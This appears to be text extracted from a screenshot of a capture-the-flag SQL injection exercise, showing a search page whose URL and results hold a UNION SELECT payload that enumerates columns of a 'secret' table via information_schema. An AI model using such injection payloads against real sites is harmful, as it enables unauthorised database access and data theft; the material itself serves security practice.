 SegFault Game Search
주의 요함
ctf2.segfaulthub.com:7777/sqli_5/search.php?search=%27+union+select+1%2C+2%2C+3%2C+4%2C+5%2C+colu...
User ID
normaltic
Showing: All result
Sort By: Relevance
ID Level Rank Point Info
' union select 1, 2, 3, 4, 5, column_name from ******* ******** flag
information_schema.columns where table_name
= 'secret'#